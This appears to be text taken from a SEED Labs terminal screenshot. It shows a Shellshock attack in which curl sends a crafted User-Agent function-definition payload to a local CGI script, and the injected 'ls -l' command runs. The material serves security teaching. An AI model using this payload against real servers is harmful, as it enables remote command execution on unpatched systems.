 Terminal
En
1:47 PM
root@VM: /usr/lib/cgi-bin
root@VM:/usr/lib/cgi-bin# curl -A "() { echo 'Bye World'; };  echo Con
tent_type: text/plain; echo; /bin/ls -l" http://localhost/cgi-bin/mypr
og.cgi
total 4
-rwxr-xr-x 1 root root 134 Feb 14 13:13 myprog.cgi
root@VM:/usr/lib/cgi-bin#
SEEDLABS